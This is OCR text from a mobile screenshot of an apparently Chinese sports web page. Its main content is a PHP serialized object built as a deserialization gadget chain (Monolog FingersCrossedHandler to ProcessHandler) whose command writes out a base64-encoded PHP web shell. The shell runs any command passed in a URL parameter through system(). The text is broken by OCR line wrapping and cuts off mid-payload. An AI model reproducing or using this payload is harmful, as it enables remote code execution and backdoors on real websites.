
跳
2026年8月7日
上午10:39
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ